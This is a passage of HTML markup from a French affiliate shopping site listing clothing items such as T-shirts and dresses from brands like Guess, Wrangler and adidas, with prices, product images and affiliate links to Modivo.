			      		<img src="https://img.modivo.cloud/product(3/b/6/3/3b639773411a1d00f1787bfbae38c9ec9a0ed5f9_01_5401019839530.jpg,jpg)/wrangler-t-shirt-sign-off-112350436-bleu-regular-fit-0000303594107.jpg" alt="Wrangler T-shirt Sign Off 112350436 Bleu Regular Fit" title="Wrangler T-shirt Sign Off 112350436 Bleu Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/wrangler-wrangler-t-shirt-sign-off-112350436-bleu-regular-fit-336516" class="title">Wrangler T-shirt Sign Off 112350436 Bleu Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 24,95 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000303594107-L" data-title="Wrangler T-shirt Sign Off 112350436 Bleu Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/wrangler-t-shirt-sign-off-112350436-bleu-regular-fit-0000303594107" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304228247-12Y">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/guess-guess-t-shirt-j4bi25-j1314-bleu-regular-fit-601043">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(f/b/a/0/fba0fba969b058b740c64bdb24236f4e5bbc756d_20_7625408240556_ZZ.jpg,jpg)/guess-t-shirt-j4bi25-j1314-bleu-regular-fit-0000304228247.jpg" alt="Guess T-shirt J4BI25 J1314 Bleu Regular Fit" title="Guess T-shirt J4BI25 J1314 Bleu Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/guess-guess-t-shirt-j4bi25-j1314-bleu-regular-fit-601043" class="title">Guess T-shirt J4BI25 J1314 Bleu Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 19,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304228247-12Y" data-title="Guess T-shirt J4BI25 J1314 Bleu Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/guess-t-shirt-j4bi25-j1314-bleu-regular-fit-0000304228247" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304636165-38">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/ellesse-ellesse-t-shirt-sgp16458-rose-regular-fit-546257">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(2/b/e/a/2bea4bf03cc7ce80569ec35cda7bf450422b08c4_01_5059732607075_MM.jpg,jpg)/ellesse-t-shirt-sgp16458-rose-regular-fit-0000304636165.jpg" alt="Ellesse T-shirt SGP16458 Rose Regular Fit" title="Ellesse T-shirt SGP16458 Rose Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/ellesse-ellesse-t-shirt-sgp16458-rose-regular-fit-546257" class="title">Ellesse T-shirt SGP16458 Rose Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 17,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304636165-38" data-title="Ellesse T-shirt SGP16458 Rose Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/ellesse-t-shirt-sgp16458-rose-regular-fit-0000304636165" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304089077-XS">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/calvin-klein-jeans-calvin-klein-jeans-t-shirt-j30j323482-acru-regular-fit-314781">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(a/d/3/2/ad320b38f8734b0026819800bc734da2d6c1a3da_01_8720639328048_AP.jpg,jpg)/calvin-klein-jeans-t-shirt-j30j323482-ecru-regular-fit-0000304089077.jpg" alt="Calvin Klein Jeans T-shirt J30J323482 Ãcru Regular Fit" title="Calvin Klein Jeans T-shirt J30J323482 Ãcru Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/calvin-klein-jeans-calvin-klein-jeans-t-shirt-j30j323482-acru-regular-fit-314781" class="title">Calvin Klein Jeans T-shirt J30J323482 Ãcru Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 25,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304089077-XS" data-title="Calvin Klein Jeans T-shirt J30J323482 Ãcru Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/calvin-klein-jeans-t-shirt-j30j323482-ecru-regular-fit-0000304089077" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304248313-L">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/guess-guess-t-shirt-w2yi44-j1314-beige-regular-fit-438125">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(c/d/0/5/cd05c9fc8224e44958f1919bafe3e77c4a426c7e_01_7625408558538_PJ.jpg,jpg)/guess-t-shirt-w2yi44-j1314-beige-regular-fit-0000304248313.jpg" alt="Guess T-shirt W2YI44 J1314 Beige Regular Fit" title="Guess T-shirt W2YI44 J1314 Beige Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/guess-guess-t-shirt-w2yi44-j1314-beige-regular-fit-438125" class="title">Guess T-shirt W2YI44 J1314 Beige Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 29,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304248313-L" data-title="Guess T-shirt W2YI44 J1314 Beige Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/guess-t-shirt-w2yi44-j1314-beige-regular-fit-0000304248313" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304360732-8Y">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/twinset-twinset-robe-de-jour-242gj2363-noir-regular-fit-820215">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(7/0/9/f/709f0865914e42d6d1bb1177832d9135fd14a3b4_20_8050160197142_ZZ.jpg,jpg)/twinset-robe-de-jour-242gj2363-noir-regular-fit-0000304360732.jpg" alt="TWINSET Robe de jour 242GJ2363 Noir Regular Fit" title="TWINSET Robe de jour 242GJ2363 Noir Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/twinset-twinset-robe-de-jour-242gj2363-noir-regular-fit-820215" class="title">TWINSET Robe de jour 242GJ2363 Noir Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 109,00 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304360732-8Y" data-title="TWINSET Robe de jour 242GJ2363 Noir Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/twinset-robe-de-jour-242gj2363-noir-regular-fit-0000304360732" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304565298-XL">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/aeronautica-militare-aeronautica-militare-t-shirt-242fe1970df567-noir-regular-fit-036088">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(c/2/c/7/c2c73538271424f791fa553cd079dda1cfe1a7cf_01_8057630281486_KC.jpg,jpg)/aeronautica-militare-t-shirt-242fe1970df567-noir-regular-fit-0000304565298.jpg" alt="Aeronautica Militare T-shirt 242FE1970DF567 Noir Regular Fit" title="Aeronautica Militare T-shirt 242FE1970DF567 Noir Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/aeronautica-militare-aeronautica-militare-t-shirt-242fe1970df567-noir-regular-fit-036088" class="title">Aeronautica Militare T-shirt 242FE1970DF567 Noir Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 159,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304565298-XL" data-title="Aeronautica Militare T-shirt 242FE1970DF567 Noir Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/aeronautica-militare-t-shirt-242fe1970df567-noir-regular-fit-0000304565298" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304057991-10_11Y">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/adidas-adidas-t-shirt-iw3495-noir-regular-fit-161536">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(1/0/1/d/101d04096febb01648ae4eaf8eebf80a377e6134_01_0000304057991_RP.jpg,jpg)/adidas-t-shirt-iw3495-noir-regular-fit-0000304057991.jpg" alt="adidas T-shirt IW3495 Noir Regular Fit" title="adidas T-shirt IW3495 Noir Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/adidas-adidas-t-shirt-iw3495-noir-regular-fit-161536" class="title">adidas T-shirt IW3495 Noir Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 21,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304057991-10_11Y" data-title="adidas T-shirt IW3495 Noir Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/adidas-t-shirt-iw3495-noir-regular-fit-0000304057991" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304246487-M">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/guess-guess-robe-en-tricot-v4bk06-kchx0-noir-regular-fit-281824">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(0/a/2/c/0a2c578877edac520ab70b24cc6393a622d6010e_01_7625408143802_MM.jpg,jpg)/guess-robe-en-tricot-v4bk06-kchx0-noir-regular-fit-0000304246487.jpg" alt="Guess Robe en tricot V4BK06 KCHX0 Noir Regular Fit" title="Guess Robe en tricot V4BK06 KCHX0 Noir Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/guess-guess-robe-en-tricot-v4bk06-kchx0-noir-regular-fit-281824" class="title">Guess Robe en tricot V4BK06 KCHX0 Noir Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 99,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304246487-M" data-title="Guess Robe en tricot V4BK06 KCHX0 Noir Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/guess-robe-en-tricot-v4bk06-kchx0-noir-regular-fit-0000304246487" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000303983727-M">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/roxy-roxy-robe-en-tricot-daydreamer-erjkd03509-gris-relaxed-fit-883576">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(0/e/7/2/0e721d1d6b7dd7adc2aef1771a6095209094764c_01_3616750203126_MM.jpg,jpg)/roxy-robe-en-tricot-daydreamer-erjkd03509-gris-relaxed-fit-0000303983727.jpg" alt="Roxy Robe en tricot Daydreamer ERJKD03509 Gris Relaxed Fit" title="Roxy Robe en tricot Daydreamer ERJKD03509 Gris Relaxed Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/roxy-roxy-robe-en-tricot-daydreamer-erjkd03509-gris-relaxed-fit-883576" class="title">Roxy Robe en tricot Daydreamer ERJKD03509 Gris Relaxed Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 62,00 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000303983727-M" data-title="Roxy Robe en tricot Daydreamer ERJKD03509 Gris Relaxed Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/roxy-robe-en-tricot-daydreamer-erjkd03509-gris-relaxed-fit-0000303983727" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304565663-XS">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/aeronautica-militare-aeronautica-militare-t-shirt-242ts2354dj638-noir-regular-fit-482687">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(5/6/c/0/56c00bf695e1cc300330ed5eba4794beb902c2ea_01_8057630352773_PJ.jpg,jpg)/aeronautica-militare-t-shirt-242ts2354dj638-noir-regular-fit-0000304565663.jpg" alt="Aeronautica Militare T-shirt 242TS2354DJ638 Noir Regular Fit" title="Aeronautica Militare T-shirt 242TS2354DJ638 Noir Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/aeronautica-militare-aeronautica-militare-t-shirt-242ts2354dj638-noir-regular-fit-482687" class="title">Aeronautica Militare T-shirt 242TS2354DJ638 Noir Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 69,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304565663-XS" data-title="Aeronautica Militare T-shirt 242TS2354DJ638 Noir Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/aeronautica-militare-t-shirt-242ts2354dj638-noir-regular-fit-0000304565663" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000302877157-164">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/4f-4f-t-shirt-4fjaw23ttshf0821-rose-regular-fit-037201">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(7/9/1/f/791f8e52633da5f43e41cf4675f9209bc8d2275f_01_0000302877157_RW.jpg,jpg)/4f-t-shirt-4fjaw23ttshf0821-rose-regular-fit-0000302877157.jpg" alt="4F T-shirt 4FJAW23TTSHF0821 Rose Regular Fit" title="4F T-shirt 4FJAW23TTSHF0821 Rose Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/4f-4f-t-shirt-4fjaw23ttshf0821-rose-regular-fit-037201" class="title">4F T-shirt 4FJAW23TTSHF0821 Rose Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 12,00 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000302877157-164" data-title="4F T-shirt 4FJAW23TTSHF0821 Rose Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/4f-t-shirt-4fjaw23ttshf0821-rose-regular-fit-0000302877157" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304736261-M">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/noisy-may-noisy-may-t-shirt-27025691-rouge-regular-fit-768486">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(4/0/3/d/403dc086d8d341fad31f3a90c7ee509080e2f546_01_5715671927253_AP.jpg,jpg)/noisy-may-t-shirt-27025691-rouge-regular-fit-0000304736261.jpg" alt="Noisy May T-shirt 27025691 Rouge Regular Fit" title="Noisy May T-shirt 27025691 Rouge Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/noisy-may-noisy-may-t-shirt-27025691-rouge-regular-fit-768486" class="title">Noisy May T-shirt 27025691 Rouge Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 16,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304736261-M" data-title="Noisy May T-shirt 27025691 Rouge Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/noisy-may-t-shirt-27025691-rouge-regular-fit-0000304736261" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304251283-S">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/guess-guess-chemise-oriane-w4bh63-wgle2-bordeaux-regular-fit-475161">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(e/7/2/3/e7236cd8f4fa0544da5b12e3c31a7ad6a7b37e55_01_7625408532668_PJ.jpg,jpg)/guess-chemise-oriane-w4bh63-wgle2-bordeaux-regular-fit-0000304251283.jpg" alt="Guess Chemise Oriane W4BH63 WGLE2 Bordeaux Regular Fit" title="Guess Chemise Oriane W4BH63 WGLE2 Bordeaux Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/guess-guess-chemise-oriane-w4bh63-wgle2-bordeaux-regular-fit-475161" class="title">Guess Chemise Oriane W4BH63 WGLE2 Bordeaux Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 79,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304251283-S" data-title="Guess Chemise Oriane W4BH63 WGLE2 Bordeaux Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/guess-chemise-oriane-w4bh63-wgle2-bordeaux-regular-fit-0000304251283" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304254949-L">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/guess-guess-robe-en-tricot-serena-w4bk17-z3hw0-beige-regular-fit-360645">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(4/f/e/c/4fec83ebd9b7f80a499a5ac7c5e54ff0c0a75469_01_7625408454663_PJ.jpg,jpg)/guess-robe-en-tricot-serena-w4bk17-z3hw0-beige-regular-fit-0000304254949.jpg" alt="Guess Robe en tricot Serena W4BK17 Z3HW0 Beige Regular Fit" title="Guess Robe en tricot Serena W4BK17 Z3HW0 Beige Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/guess-guess-robe-en-tricot-serena-w4bk17-z3hw0-beige-regular-fit-360645" class="title">Guess Robe en tricot Serena W4BK17 Z3HW0 Beige Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 99,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304254949-L" data-title="Guess Robe en tricot Serena W4BK17 Z3HW0 Beige Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/guess-robe-en-tricot-serena-w4bk17-z3hw0-beige-regular-fit-0000304254949" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304008467-128">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/coccodrillo-coccodrillo-t-shirt-wc4143215vba-vert-regular-fit-203171">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(0/7/6/8/07684b577aa65ec391fdaae2a32a874be17507a7_20_0000304008467_AP.jpg,jpg)/coccodrillo-t-shirt-wc4143215vba-vert-regular-fit-0000304008467.jpg" alt="Coccodrillo T-shirt WC4143215VBA Vert Regular Fit" title="Coccodrillo T-shirt WC4143215VBA Vert Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/coccodrillo-coccodrillo-t-shirt-wc4143215vba-vert-regular-fit-203171" class="title">Coccodrillo T-shirt WC4143215VBA Vert Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 8,90 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304008467-128" data-title="Coccodrillo T-shirt WC4143215VBA Vert Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/coccodrillo-t-shirt-wc4143215vba-vert-regular-fit-0000304008467" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000303841270-XS">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
